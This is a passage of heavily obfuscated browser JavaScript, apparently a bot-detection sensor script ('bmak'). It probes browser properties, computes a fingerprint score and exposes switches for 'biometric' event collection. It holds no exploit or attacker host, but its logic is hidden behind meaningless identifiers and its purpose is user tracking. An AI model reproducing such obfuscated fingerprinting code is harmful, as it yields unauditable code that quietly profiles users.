D3()[k5(g9)],GS('',[][[]]))?D3()[k5(mf)](Tb(w7),PUO,mf):D3()[k5(nZ)].apply(null,[IP,VS,XA])](J1O,np(typeof hE()[G6(vE)],GS(Op()[p3(Dg)].call(null,Lj,Kc),[][[]]))?hE()[G6(Tm)](b9,W0,Tb(Tb({})),Dw,vcO,A0):hE()[G6(Xc)].apply(null,[tJO,Fz,Tb([]),jZ,z6,X4]),function(){return mzO;});rDO[np(typeof D3()[k5(Is)],'undefined')?D3()[k5(nZ)](Lp,VS,XA):D3()[k5(mf)].call(null,j2,HdO,RCO)](J1O,Op()[p3(Rn)](FW,lN),function(){return whH;});rDO[D3()[k5(nZ)].call(null,s6,VS,XA)](J1O,JA()[mP(IC)](lG,I0),function(){return dkH;});rDO[D3()[k5(nZ)].apply(null,[Wl,VS,XA])](J1O,JA()[mP(j3)](nHO,Vl),function(){return cRO;});rDO[D3()[k5(nZ)](Tb({}),VS,XA)](J1O,EE()[Tr(j2)](KFO,t8,WLO,VN,j3,dM),function(){return NRO;});rDO[D3()[k5(nZ)](fs,VS,XA)](J1O,Op()[p3(GY)].apply(null,[DQ,fs]),function(){return LzO;});rDO[D3()[k5(nZ)](jz,VS,XA)](J1O,hE()[G6(s6)](wz,X9,m7,t9,WLO,IP),function(){return g4O;});rDO[D3()[k5(nZ)](Dz,VS,XA)](J1O,B5()[nr(pS)](AG,kTO,Wg,xN,RM,vcO),function(){return k9O;});rDO[D3()[k5(nZ)].apply(null,[Tb({}),VS,XA])](J1O,Op()[p3(FY)].apply(null,[h8,m7]),function(){return xOH;});rDO[U5(typeof D3()[k5(gW)],GS('',[][[]]))?D3()[k5(mf)].apply(null,[W3,sz,PJO]):D3()[k5(nZ)].call(null,Dz,VS,XA)](J1O,B5()[nr(g0)](c4,kn,Hl,c0,Gn,vcO),function(){return szO;});rDO[D3()[k5(nZ)].call(null,Tb(Tb(w7)),VS,XA)](J1O,JA()[mP(R2)](SQ,VN),function(){return ArO;});rDO[D3()[k5(nZ)].call(null,tM,VS,XA)](J1O,WW()[ZA(Rn)].apply(null,[zc,mf]),function(){return CgO;});rDO[D3()[k5(nZ)](PM,VS,XA)](J1O,D3()[k5(I0)](Ks,Hw,Is),function(){return RtO;});rDO[D3()[k5(nZ)](Tb(Tb({})),VS,XA)](J1O,WW()[ZA(GY)].apply(null,[Fw,QBO]),function(){return YzO;});rDO[D3()[k5(nZ)].call(null,Zn,VS,XA)](J1O,D3()[k5(WM)].call(null,z5,A1O,lN),function(){return zvH;});rDO[D3()[k5(nZ)](vE,VS,XA)](J1O,JA()[mP(wb)].apply(null,[tqO,Cs]),function(){return clO;});var QDH=new ckH();var kzO=UE[nY];var J4O=UE[lP];var mkH=w7;var DvH=w7;var rsO=U5(Qd[J3()[w5(xN)](kf,lw,Bf,j2)][EE()[Tr(kb)].call(null,MxO,Z3,fOO,Y8,m7,YZ)][J3()[w5(Dw)].call(null,c4,H3,Wl,kf)],hE()[G6(ON)].call(null,QUO,Lp,m7,x5,k3O,RM))?JA()[mP(W3)].call(null,E2,FY):EE()[Tr(An)].apply(null,[UTO,lP,k3O,Xc,Ks,Tb(Tb([]))]);var CDH=Tb({});var dvH=Tb([]);var hZO=Tb({});var TIO=w7;var MHH=U5(typeof Op()[p3(Yl)],GS('',[][[]]))?Op()[p3(lP)](sCO,kHO):Op()[p3(Dg)](Lj,Kc);var KkH=dn(x5);var f1H=[];var bLH=Op()[p3(Dg)](Lj,Kc);var mTH=np(typeof Op()[p3(js)],GS('',[][[]]))?Op()[p3(Dg)].apply(null,[Lj,Kc]):Op()[p3(lP)].call(null,sZ,rS);var KtO=U5(typeof Op()[p3(ON)],GS('',[][[]]))?Op()[p3(lP)].apply(null,[AqO,PJO]):Op()[p3(Dg)](Lj,Kc);var ETH=Op()[p3(Dg)].call(null,Lj,Kc);var LdH=Op()[p3(Dg)].call(null,Lj,Kc);var BzO=Op()[p3(Dg)](Lj,Kc);var j9O=Op()[p3(Dg)](Lj,Kc);var CqH=U5(typeof Op()[p3(d6)],'undefined')?Op()[p3(lP)].apply(null,[QTO,rPO]):Op()[p3(Dg)](Lj,Kc);var nhH=np(typeof Op()[p3(Dw)],GS([],[][[]]))?Op()[p3(Dg)](Lj,Kc):Op()[p3(lP)](cKO,JM);var OqH=Tb(Lv);var fdH=Op()[p3(Dg)].call(null,Lj,Kc);var SRO=Op()[p3(Dg)](Lj,Kc);var pqH=Op()[p3(Dg)].apply(null,[Lj,Kc]);var mDH=w7;var YLH=w7;var fUH=nZ;var VHH=Op()[p3(Dg)](Lj,Kc);var n1H=Op()[p3(Dg)].call(null,Lj,Kc);var rEO=UE[lP];var s0O=w7;var RHH=w7;var nDH=w7;var WSO=w7;var JHH=w7;var ZkH=w7;var NgO=U5(typeof Op()[p3(Xc)],GS([],[][[]]))?Op()[p3(lP)].call(null,Kl,O2):Op()[p3(Dg)](Lj,Kc);var lEO=UE[lP];var TdH=w7;var G0O=dn(x5);var F4O=w7;var R1H=qJ[JA()[mP(Uz)](Dm,R2)]();var zRO=w7;var J2O=Tb(Lv);var SZO=Op()[p3(Dg)](Lj,Kc);var vnO=w7;var P4O=w7;var LOH=w7;var PDH=GC(Gq,[U5(typeof J3()[w5(t8)],GS('',[][[]]))?J3()[w5(sx)].call(null,B3,LxO,Dw,ON):J3()[w5(g0)].apply(null,[Tb(w7),kHO,Uz,RM]),U5(typeof EE()[Tr(z5)],GS([],[][[]]))?EE()[Tr(nC)](WE,Tm,St,RPO,Sf,kn):EE()[Tr(vE)].apply(null,[nY,Tb(w7),r2,lP,nY,RM]),J3()[w5(A6)].apply(null,[L9,Kj,gW,wY]),EE()[Tr(vE)](nY,nj,r2,lP,nZ,hm),Op()[p3(kqO)](Sh,pS),EE()[Tr(vE)].call(null,nY,lP,r2,lP,n4,Tb(Tb({}))),B5()[nr(kb)](W0,c0,Tb(Tb({})),lP,kn,qFO),dn(UE[f2])]);var IOH=Op()[p3(Dg)](Lj,Kc);var GvH=U5(typeof Op()[p3(Pm)],GS('',[][[]]))?Op()[p3(lP)].call(null,If,JZ):Op()[p3(Dg)](Lj,Kc);var l9O=Tb(Lv);var IvH=Tb(Tb(WX));var PtO=Tb({});var MDH=w7;var N9O=Op()[p3(Dg)].apply(null,[Lj,Kc]);var wdH=Tb(Lv);var lRO=Tb({});var c1H=Tb({});var XUH=Tb(Tb(WX));var rvH=Op()[p3(Dg)](Lj,Kc);var TtO;var vqH;var CtO;var mLH;var NUH=Tb([]);var phH=Tb([]);var G4O=Tb([]);var FkH=Tb(Tb(WX));var wDH=Op()[p3(Dg)].apply(null,[Lj,Kc]);var ldH=Op()[p3(Dg)].apply(null,[Lj,Kc]);var sUH=Op()[p3(Dg)].call(null,Lj,Kc);var Q1H=Op()[p3(Dg)](Lj,Kc);var WLH=Tb(Tb(WX));var BTH=Op()[p3(Dg)](Lj,Kc);var JkH=Op()[p3(Dg)].call(null,Lj,Kc);var czO=Op()[p3(Dg)].call(null,Lj,Kc);var xLH=Op()[p3(Dg)](Lj,Kc);var FnO=Tb(Tb(WX));var gUH=Tb(Tb(WX));var HKH=Tb({});var vOH=Tb(Tb(WX));var d4O=Tb({});var HHH=Tb(Lv);var jLH=Tb({});var jtO=Tb(Lv);var S4O=Tb([]);var OfO=Tb({});var sEO=Tb({});var qtO=Tb([]);var SMO=Tb(Lv);var YEO=x5;var c6O=Op()[p3(Dg)](Lj,Kc);var LHH=UE[lP];var kHH=Op()[p3(Dg)](Lj,Kc);var grO=Tb(Lv);var FMO=UGO;var H4O=dn(UE[kn]);var h4O=Tb(Lv);var zUH=Tb([]);var LqH;var bNO=GC(Gq,[J3()[w5(Rn)].apply(null,[m4,PQ,nZ,sx]),dn(x5)]);var xkH=Tb(Tb(WX));var SYO=GC(Gq,[w7,UGO,x5,K4O,lP,UGO,nC,K4O]);var tzO=w7;if(Tb(gUH)){try{var T1H=Bc.length;var X1H=Tb([]);c6O=GS(c6O,D3()[k5(DM)](Tb(Tb({})),LA,j3));if(Tb(Tb(Qd[Op()[p3(nZ)].apply(null,[lc,wb])][D3()[k5(zf)](Tb([]),CQ,Kz)]||Qd[U5(typeof Op()[p3(qz)],GS([],[][[]]))?Op()[p3(lP)](UhO,BHO):Op()[p3(nZ)](lc,wb)][D3()[k5(gf)].apply(null,[dE,SQ,Mn])]||Qd[Op()[p3(nZ)](lc,wb)][D3()[k5(QBO)](nZ,c7,In)]))){c6O=GS(c6O,EE()[Tr(HQ)].apply(null,[ZN,TE,O4,x5,s6,PM]));YEO+=UE[Tm];}else{c6O=GS(c6O,Op()[p3(wUO)](LTO,A6));YEO+=bLO;}}catch(wkH){Bc.splice(Lg(T1H,x5),Infinity,Ws);c6O=GS(c6O,J3()[w5(GY)].apply(null,[m4,rb,Tb(Tb(w7)),c4]));YEO+=UE[s6];}gUH=Tb(Tb([]));}var gDH=UE[kn];var BOH=W0;var WHH=GC(Gq,[WW()[ZA(xN)](qb,n4),Array]);var DHH=new tU();var kT;DHH[D3()[k5(Y8)].apply(null,[Tb({}),kP,tM])](WHH,J3()[w5(VN)].apply(null,[W3,X3,Tb(x5),An]),vn);({kT:kT}=WHH);if(Tb(HKH)){try{var jkH=Bc.length;var XOH=Tb(Lv);c6O=GS(c6O,D3()[k5(X9)](Tb([]),rA,YG));if(np(Qd[U5(typeof J3()[w5(Q6)],'undefined')?J3()[w5(sx)](Tb(Tb({})),qJO,Mc,lf):J3()[w5(xN)](Z3,lw,VE,j2)][hE()[G6(B3)](JHO,sx,VE,jZ,k3O,Kz)],undefined)){c6O=GS(c6O,EE()[Tr(HQ)](ZN,Tb(w7),O4,x5,PM,W3));YEO*=gDO;}else{c6O=GS(c6O,Op()[p3(wUO)].call(null,LTO,A6));YEO*=UE[An];}}catch(nLH){Bc.splice(Lg(jkH,x5),Infinity,Ws);c6O=GS(c6O,J3()[w5(GY)].call(null,gZ,rb,PM,c4));YEO*=hs;}HKH=Tb(WX);}Qd[Op()[p3(nZ)].call(null,lc,wb)]._cf=Qd[Op()[p3(nZ)](lc,wb)]._cf||[];if(Tb(vOH)){try{var fzO=Bc.length;var M1H=Tb({});c6O=GS(c6O,D3()[k5(nZ)](fs,VS,XA));if(np(Qd[J3()[w5(xN)](cm,lw,Tb(w7),j2)][WW()[ZA(XM)](mR,wz)],undefined)){c6O=GS(c6O,EE()[Tr(HQ)].call(null,ZN,Wg,O4,x5,GE,Tb(Tb(w7))));YEO*=Dg;}else{c6O=GS(c6O,Op()[p3(wUO)].call(null,LTO,A6));YEO*=Cl;}}catch(TTH){Bc.splice(Lg(fzO,x5),Infinity,Ws);c6O=GS(c6O,J3()[w5(GY)](c4,rb,Bf,c4));YEO*=Cl;}vOH=Tb(Tb({}));}Qd[U5(typeof Op()[p3(kDO)],'undefined')?Op()[p3(lP)].call(null,wz,zHO):Op()[p3(nZ)].apply(null,[lc,wb])].bmak=Qd[Op()[p3(nZ)](lc,wb)].bmak&&Qd[Op()[p3(nZ)].apply(null,[lc,wb])].bmak[WW()[ZA(RM)](zj,w7)](J3()[w5(Fr)](nZ,r9,nC,fs))&&Qd[Op()[p3(nZ)].call(null,lc,wb)].bmak[WW()[ZA(RM)](zj,w7)](D3()[k5(Vl)](Mc,UhO,W3))?Qd[Op()[p3(nZ)](lc,wb)].bmak:function(){var ITH;Bc.push(QR);return ITH=GC(Gq,[D3()[k5(Vl)](X4,p7,W3),Tb(Tb(Lv)),D3()[k5(dz)].call(null,Bf,Yw,FY),function x1H(){Bc.push(khO);try{var lKH=Bc.length;var YtO=Tb([]);var gvH=Tb(twO(wdH));var tqH=H3O(J2O);var MzO=tqH[WW()[ZA(XA)].apply(null,[IW,t8])];fcO(MzO,wdH&&gvH);mtO(tqH[WW()[ZA(Hl)](jdO,pM)],Tb(Tb([])));var M4O=DcO(J2O);var XTH=H7O(XB,[SZO]);var F9O=Op()[p3(Dg)](xf,Kc);if(M4O){F9O=D3()[k5(Mj)](Hl,LA,AhO)[JA()[mP(m7)](qFO,Wg)](lnO(),J3()[w5(DN)].apply(null,[UY,Af,Tb(Tb(w7)),s6]))[JA()[mP(m7)].call(null,qFO,Wg)](H7O(XB,[tqH[J3()[w5(m7)](Uz,r2,Wl,qf)]]),WW()[ZA(sM)](RI,sx))[JA()[mP(m7)].apply(null,[qFO,Wg])](XTH,U5(typeof EE()[Tr(L9)],'undefined')?EE()[Tr(nC)].apply(null,[gXO,nY,xs,GkO,XA,Uz]):EE()[Tr(Zn)].call(null,QTO,Tb(Tb({})),KHO,Dg,kn,c4))[JA()[mP(m7)].call(null,qFO,Wg)](M4O);}else{F9O=(U5(typeof D3()[k5(Rn)],'undefined')?D3()[k5(mf)](Ks,j3,Ds):D3()[k5(Mj)](Tb([]),LA,AhO))[JA()[mP(m7)](qFO,Wg)](lnO(),np(typeof J3()[w5(OQ)],GS('',[][[]]))?J3()[w5(DN)](Dw,Af,kl,s6):J3()[w5(sx)].call(null,Tb(x5),UFO,VE,tn))[JA()[mP(m7)].apply(null,[qFO,Wg])](H7O(XB,[tqH[np(typeof J3()[w5(d6)],GS([],[][[]]))?J3()[w5(m7)](Z3,r2,cm,qf):J3()[w5(sx)].apply(null,[HQ,G9,Dw,LN])]]),WW()[ZA(sM)](RI,sx))[np(typeof JA()[mP(W3)],GS([],[][[]]))?JA()[mP(m7)].call(null,qFO,Wg):JA()[mP(Xc)](C9,dkO)](XTH);}if(Qd[J3()[w5(xN)](Uz,MhO,Tb(Tb({})),j2)][WW()[ZA(XM)].call(null,MDO,wz)](hE()[G6(HQ)].apply(null,[O6,kl,vE,pM,kKO,W0]))){Qd[J3()[w5(xN)].call(null,fs,MhO,s6,j2)][WW()[ZA(XM)].call(null,MDO,wz)](hE()[G6(HQ)](O6,kl,Xc,IP,kKO,X4))[EE()[Tr(w7)](Lr,Tb(x5),hR,Dg,nZ,UY)]=F9O;}if(np(typeof Qd[J3()[w5(xN)](Ys,MhO,Bf,j2)][WW()[ZA(DW)](kC,c0)](hE()[G6(HQ)](O6,kl,Tb(Tb(w7)),Cl,kKO,t8)),D3()[k5(VN)](Tb(Tb({})),r9,Kc))){var JUH=Qd[np(typeof J3()[w5(x3)],GS([],[][[]]))?J3()[w5(xN)](Tb(Tb({})),MhO,Lp,j2):J3()[w5(sx)].call(null,Tb([]),cQ,B3,I4)][WW()[ZA(DW)](kC,c0)](hE()[G6(HQ)](O6,kl,n0,UY,kKO,TE));for(var ptO=w7;l7(ptO,JUH[WW()[ZA(w7)].apply(null,[CY,j3])]);ptO++){JUH[ptO][np(typeof EE()[Tr(dM)],GS([],[][[]]))?EE()[Tr(w7)](Lr,lP,hR,Dg,IC,Tb(Tb(x5))):EE()[Tr(nC)].call(null,CE,d9,tvO,Zl,TE,Tb(Tb([])))]=F9O;}}}catch(GOH){Bc.splice(Lg(lKH,x5),Infinity,khO);TvH(EE()[Tr(Sf)].apply(null,[Z0,HQ,N0,sx,qQ,Tb({})])[np(typeof JA()[mP(Dw)],'undefined')?JA()[mP(m7)](qFO,Wg):JA()[mP(Xc)](dkO,LFO)](GOH,J3()[w5(Ks)].apply(null,[Dz,ZqO,Z6,IP]))[JA()[mP(m7)](qFO,Wg)](SZO));}Bc.pop();},J3()[w5(Fr)].call(null,c4,Sh,kn,fs),function q9O(){var HtO=Tb(twO(wdH));Bc.push(BHO);var z1H=H3O(J2O);var TRO=z1H[WW()[ZA(XA)].call(null,E7,t8)];fcO(TRO,wdH&&HtO);mtO(z1H[WW()[ZA(Hl)].apply(null,[zP,pM])],Tb(Tb({})));Q9O(Tb(WX));var wKH=H7O(XB,[SZO]);var UkH=DcO(J2O);if(UkH){var w9O;return w9O=D3()[k5(Mj)](A0,RA,AhO)[np(typeof JA()[mP(qQ)],'undefined')?JA()[mP(m7)](b5,Wg):JA()[mP(Xc)](lE,pG)](lnO(),J3()[w5(DN)].call(null,c4,sg,m4,s6))[JA()[mP(m7)].apply(null,[b5,Wg])](z1H[J3()[w5(m7)].apply(null,[sE,CQ,IP,qf])],WW()[ZA(sM)].call(null,kt,sx))[JA()[mP(m7)].call(null,b5,Wg)](wKH,U5(typeof EE()[Tr(UY)],GS(np(typeof Op()[p3(lP)],'undefined')?Op()[p3(Dg)](Dp,Kc):Op()[p3(lP)](Zl,Yl),[][[]]))?EE()[Tr(nC)].call(null,LR,IC,Kl,bLO,AG,Wg):EE()[Tr(Zn)](QTO,Tb([]),MN,Dg,Bf,Tb(w7)))[JA()[mP(m7)](b5,Wg)](UkH),Bc.pop(),w9O;}var z9O;return z9O=D3()[k5(Mj)].apply(null,[AG,RA,AhO])[JA()[mP(m7)](b5,Wg)](lnO(),U5(typeof J3()[w5(IP)],GS([],[][[]]))?J3()[w5(sx)](VN,FI,X4,XFO):J3()[w5(DN)].apply(null,[Tb([]),sg,Tb({}),s6]))[JA()[mP(m7)](b5,Wg)](z1H[J3()[w5(m7)].apply(null,[hm,CQ,Tb({}),qf])],WW()[ZA(sM)](kt,sx))[JA()[mP(m7)](b5,Wg)](wKH),Bc.pop(),z9O;},D3()[k5(rhO)](X9,Hb,wY),GC(Gq,["_setFsp",function _setFsp(D1H){Bc.push(tPO);CDH=D1H;if(CDH){rsO=rsO[B5()[nr(m7)](mf,FHO,jz,Xc,j2,nn)](new (Qd[WW()[ZA(nY)].call(null,AdO,F2)])(JA()[mP(KY)](ChO,pM),JA()[mP(Y8)](AdO,O2)),JA()[mP(W3)](RLO,FY));}Bc.pop();},"_setBm",function _setBm(bKH){dvH=bKH;Bc.push(A0);if(dvH){rsO=Op()[p3(Dg)].apply(null,[UWO,Kc])[JA()[mP(m7)](EJO,Wg)](CDH?hE()[G6(ON)](QUO,Lp,X9,Tb({}),XM,R2):Qd[J3()[w5(xN)](d9,OZ,sx,j2)][EE()[Tr(kb)](MxO,hm,bM,Y8,Tm,Ks)][J3()[w5(Dw)](Uz,fl,Z6,kf)],Op()[p3(jZ)](Q5O,gZ))[JA()[mP(m7)](EJO,Wg)](Qd[J3()[w5(xN)](Ks,OZ,VN,j2)][U5(typeof EE()[Tr(VN)],GS(np(typeof Op()[p3(Y8)],GS('',[][[]]))?Op()[p3(Dg)].call(null,UWO,Kc):Op()[p3(lP)].call(null,WLO,AvO),[][[]]))?EE()[Tr(nC)].call(null,dLO,kl,KZ,Y6,VE,t8):EE()[Tr(kb)].apply(null,[MxO,Tb(Tb(w7)),bM,Y8,t8,Tb([])])][Op()[p3(c4)].apply(null,[XOO,X4])],WW()[ZA(LY)].apply(null,[ls,t9]));J2O=Tb(WX);}else{var I1H=H3O(J2O);lRO=I1H[WW()[ZA(XA)].call(null,SY,t8)];}Bc.pop();rBO(J2O);},"_setAu",function _setAu(H9O){Bc.push(DI);if(U5(typeof H9O,EE()[Tr(x5)](pUO,j2,VKO,Lp,IP,vE))){if(U5(H9O[Op()[p3(OQ)].call(null,Fm,T3)](J3()[w5(gr)].call(null,Tb(Tb([])),tf,YZ,x5),w7),w7)){rsO=Op()[p3(Dg)](UdO,Kc)[JA()[mP(m7)](E6,Wg)](CDH?np(typeof hE()[G6(t8)],GS(Op()[p3(Dg)](UdO,Kc),[][[]]))?hE()[G6(ON)](QUO,Lp,W3,qf,hR,c0):hE()[G6(Xc)](VhO,dLO,Y8,Tb([]),tkO,A0):Qd[J3()[w5(xN)](js,kCO,Tb(w7),j2)][np(typeof EE()[Tr(kb)],'undefined')?EE()[Tr(kb)](MxO,Tb(w7),FUO,Y8,Y8,qf):EE()[Tr(nC)].call(null,kTO,lP,qs,w2,wb,jZ)][J3()[w5(Dw)](Zn,Em,m4,kf)],Op()[p3(jZ)](Xr,gZ))[U5(typeof JA()[mP(LLO)],GS('',[][[]]))?JA()[mP(Xc)](fOO,MhO):JA()[mP(m7)](E6,Wg)](Qd[J3()[w5(xN)].apply(null,[Tb(Tb({})),kCO,GE,j2])][EE()[Tr(kb)](MxO,AG,FUO,Y8,js,Z6)][Op()[p3(c4)](mw,X4)])[JA()[mP(m7)].call(null,E6,Wg)](H9O);}else{rsO=H9O;}}Bc.pop();},U5(typeof D3()[k5(F2)],'undefined')?D3()[k5(mf)](Tb(w7),Wg,Y9):D3()[k5(DHO)](nY,Pj,DN),function YHH(GzO){LHH+=x5;},"_setIpr",function _setIpr(OtO){PtO=OtO;},"_setAkid",function _setAkid(DUH){wdH=DUH;c1H=Tb(twO(wdH));},"_enableBiometricEvent",function _enableBiometricEvent(OkH){WLH=OkH;},"_enableBiometricResearch",function _enableBiometricResearch(DOH){FnO=DOH;},"_fetchParams",function _fetchParams(K1H){fcO(lRO,wdH&&c1H);}]),J3()[w5(FOO)].call(null,Tb(w7),Rm,qQ,kN),function(){return rUO.apply(this,[lV,arguments]);}]),Bc.pop(),ITH;}();if(Tb(d4O)){try{var f9O=Bc.length;var UTH=Tb({});c6O=GS(c6O,J3()[w5(m7)].apply(null,[GE,xf,PM,qf]));var sTH=Qd[J3()[w5(xN)](nC,lw,W0,j2)][WW()[ZA(PM)](IhO,m7)](Op()[p3(DdO)].call(null,sqO,Yl));if(np(sTH[hE()[G6(Ks)](jr,Y8,TE,dM,T9,Ys)],undefined)){c6O=GS(c6O,EE()[Tr(HQ)](ZN,f2,O4,x5,j2,IC));YEO=Qd[U5(typeof JA()[mP(kqO)],GS([],[][[]]))?JA()[mP(Xc)].apply(null,[lI,P1O]):JA()[mP(Dg)](Vj,kf)][D3()[k5(DN)].apply(null,[Mc,K0,cM])](SKO(YEO,UE[W0]));}else{c6O=GS(c6O,U5(typeof Op()[p3(XI)],'undefined')?Op()[p3(lP)](fs,YG):Op()[p3(wUO)].call(null,LTO,A6));YEO=Qd[U5(typeof JA()[mP(F2)],GS('',[][[]]))?JA()[mP(Xc)](Jz,J6):JA()[mP(Dg)].apply(null,[Vj,kf])][D3()[k5(DN)].call(null,XA,K0,cM)](SKO(YEO,qJ[JA()[mP(Ef)](lQ,An)]()));}}catch(OOH){Bc.splice(Lg(f9O,x5),Infinity,Ws);c6O=GS(c6O,J3()[w5(GY)](nC,rb,nj,c4));YEO=Qd[JA()[mP(Dg)].apply(null,[Vj,kf])][U5(typeof D3()[k5(TN)],GS('',[][[]]))?D3()[k5(mf)].call(null,Tb(w7),c1O,sZ):D3()[k5(DN)](Hl,K0,cM)](SKO(YEO,UE[HQ]));}d4O=Tb(WX);}FG[U5(typeof D3()[k5(Z6)],GS([],[][[]]))?D3()[k5(mf)](Sf,KZ,OkO):D3()[k5(tOO)](R2,v8,Zl)]=function(AUH){if(U5(AUH,rsO)){l9O=Tb(Tb({}));}};if(Qd[U5(typeof Op()[p3(Ag)],'undefined')?Op()[p3(lP)].call(null,Xt,UqO):Op()[p3(nZ)].call(null,lc,wb)].bmak[U5(typeof D3()[k5(tM)],GS([],[][[]]))?D3()[k5(mf)](gW,G9,zXO):D3()[k5(Vl)](IC,UhO,W3)]){if(Tb(HHH)){try{var xUH=Bc.length;var zHH=Tb([]);c6O=GS(c6O,D3()[k5(kf)](Tb(Tb(x5)),mp,vE));if(Tb(Tb(Qd[J3()[w5(pS)](nC,OHO,An,Zl)]))){c6O=GS(c6O,EE()[Tr(HQ)].call(null,ZN,Gn,O4,x5,dE,Tb(Tb(x5))));YEO*=wUO;}else{c6O=GS(c6O,Op()[p3(wUO)](LTO,A6));YEO*=UE[Dz];}}catch(RTH){Bc.splice(Lg(xUH,x5),Infinity,Ws);c6O=GS(c6O,J3()[w5(GY)](kf,rb,m7,c4));YEO*=Dg;}HHH=Tb(Tb([]));}QDH[np(typeof hE()[G6(c4)],GS([],[][[]]))?hE()[G6(tM)](kR,kf,Z3,l9,zl,Lp):hE()[G6(Xc)](gS,xmO,AG,jz,UP,Dw)](np(typeof Op()[p3(Ys)],GS('',[][[]]))?Op()[p3(JKO)](IW,Sr):Op()[p3(lP)](M9,zN),TvH);TvH(J3()[w5(UBO)](Tm,OHO,Tb(Tb(w7)),A6));if(R5(Qd[Op()[p3(nZ)](lc,wb)]._cf[np(typeof WW()[ZA(X9)],GS('',[][[]]))?WW()[ZA(w7)](Hb,j3):WW()[ZA(x5)].call(null,IDO,RHO)],UE[lP])){for(var tUH=w7;l7(tUH,Qd[Op()[p3(nZ)](lc,wb)]._cf[WW()[ZA(w7)](Hb,j3)]);tUH++){Qd[Op()[p3(nZ)](lc,wb)].bmak[J3()[w5(FOO)](sE,vR,qQ,kN)](Qd[Op()[p3(nZ)](lc,wb)]._cf[tUH]);}Qd[Op()[p3(nZ)](lc,wb)]._cf=GC(Gq,[J3()[w5(Lp)](RM,Lm,Tb(Tb([])),W3),Qd[Op()[p3(nZ)](lc,wb)].bmak[J3()[w5(FOO)].call(null,Tm,vR,wb,kN)]]);}else{var IzO;if(Qd[J3()[w5(xN)](Wl,lw,Tb({}),j2)][J3()[w5(AR)].apply(null,[R2,FW,B3,cm])])IzO=Qd[J3()[w5(xN)](Tb(Tb(x5)),lw,t9,j2)][np(typeof J3()[w5(gZ)],'undefined')?J3()[w5(AR)](Tb(Tb([])),FW,nY,cm):J3()[w5(sx)](c0,AhO,n4,Al)];if(Tb(IzO)){var nOH=Qd[J3()[w5(xN)].call(null,Wl,lw,Xc,j2)][B5()[nr(Ks)](l9,Kl,Ys,hm,W0,WLO)](JA()[mP(U0)].call(null,f5,gW));if(nOH[WW()[ZA(w7)](Hb,j3)])IzO=nOH[Lg(nOH[WW()[ZA(w7)](Hb,j3)],x5)];}if(IzO[U5(typeof D3()[k5(UBO)],GS([],[][[]]))?D3()[k5(mf)].call(null,RM,m1O,J7O):D3()[k5(xZ)](f2,XQ,HKO)]){var pHH=IzO[D3()[k5(xZ)](Bf,XQ,HKO)];var CTH=pHH[Op()[p3(m7)](I8,PM)](U5(typeof J3()[w5(Y8)],GS('',[][[]]))?J3()[w5(sx)](gW,dKO,nj,MVO):J3()[w5(gr)](d9,k2,Xc,x5));if(RQ(CTH[WW()[ZA(w7)].apply(null,[Hb,j3])],sx))pqH=pHH[Op()[p3(m7)](I8,PM)](J3()[w5(gr)](UY,k2,Cl,x5))[JA()[mP(Hl)].call(null,Qb,Gn)](dn(sx))[w7];if(pqH&&U5(m3(pqH[WW()[ZA(w7)](Hb,j3)],lP),UE[lP])){var GbH=rUO(nD,[pqH]);if(R5(GbH[np(typeof WW()[ZA(gf)],GS([],[][[]]))?WW()[ZA(w7)](Hb,j3):WW()[ZA(x5)].call(null,rkO,k8)],nC)){Qd[U5(typeof Op()[p3(LHO)],GS([],[][[]]))?Op()[p3(lP)].apply(null,[sx,EJO]):Op()[p3(nZ)].call(null,lc,wb)].bmak[U5(typeof D3()[k5(Tm)],GS('',[][[]]))?D3()[k5(mf)](tY,OkO,ZjO):D3()[k5(rhO)](Q6,B9,wY)]._setFsp(U5(GbH[U5(typeof D3()[k5(UBO)],GS([],[][[]]))?D3()[k5(mf)](x3,NZ,lkO):D3()[k5(Dg)](sE,RLO,qQ)](w7),D3()[k5(nC)].apply(null,[Tb(Tb(x5)),kg,OQ])));Qd[Op()[p3(nZ)](lc,wb)].bmak[np(typeof D3()[k5(tM)],GS('',[][[]]))?D3()[k5(rhO)](Tb(w7),B9,wY):D3()[k5(mf)].apply(null,[A0,mqO,SqO])]._setBm(U5(GbH[D3()[k5(Dg)](pM,RLO,qQ)](x5),D3()[k5(nC)](ON,kg,OQ)));Qd[Op()[p3(nZ)](lc,wb)].bmak[D3()[k5(rhO)].call(null,nY,B9,wY)]._setIpr(U5(GbH[U5(typeof D3()[k5(wb)],GS([],[][[]]))?D3()[k5(mf)](Tb({}),mFO,BvO):D3()[k5(Dg)](Tb(Tb([])),RLO,qQ)](nC),D3()[k5(nC)](Wg,kg,OQ)));Qd[Op()[p3(nZ)](lc,wb)].bmak[D3()[k5(rhO)].call(null,w7,B9,wY)]._setAkid(U5(GbH[np(typeof D3()[k5(AG)],GS([],[][[]]))?D3()[k5(Dg)].call(null,Z6,RLO,qQ):D3()[k5(mf)].call(null,kf,jOO,DS)](sx),D3()[k5(nC)](Tb({}),kg,OQ)));if(R5(GbH[WW()[ZA(w7)].call(null,Hb,j3)],qJ[D3()[k5(c4)](Tb(Tb(x5)),kLO,sZ)]())){Qd[U5(typeof Op()[p3(lM)],GS([],[][[]]))?Op()[p3(lP)](L5,nE):Op()[p3(nZ)](lc,wb)].bmak[D3()[k5(rhO)](t9,B9,wY)]._enableBiometricEvent(U5(GbH[D3()[k5(Dg)](nj,RLO,qQ)](Dg),D3()[k5(nC)].call(null,s6,kg,OQ)));}if(R5(GbH[WW()[ZA(w7)](Hb,j3)],Lp)){Qd[Op()[p3(nZ)].apply(null,[lc,wb])].bmak[D3()[k5(rhO)].apply(null,[Tb(Tb({})),B9,wY])]._enableBiometricResearch(U5(GbH[D3()[k5(Dg)].apply(null,[Q6,RLO,qQ])](Lp),D3()[k5(nC)].apply(null,[R2,kg,OQ])));}Qd[Op()[p3(nZ)](lc,wb)].bmak[D3()[k5(rhO)].call(null,Tb(Tb({})),B9,wY)]._fetchParams(Tb(Tb(Lv)));Qd[Op()[p3(nZ)](lc,wb)].bmak[D3()[k5(rhO)](Dw,B9,wY)]._setAu(pHH);}}}}try{var AFH=Bc.length;var JXH=Tb([]);if(Tb(jLH)){try{c6O=GS(c6O,EE()[Tr(hm)].call(null,dwO,Wg,WLO,x5,dM,Ys));var WpH=Qd[U5(typeof J3()[w5(cz)],'undefined')?J3()[w5(sx)](R2,MLO,AG,KHO):J3()[w5(xN)](Cl,lw,TE,j2)][WW()[ZA(PM)].apply(null,[IhO,m7])](J3()[w5(RM)].call(null,w7,T7,Tb(w7),LLO));if(np(WpH[U5(typeof 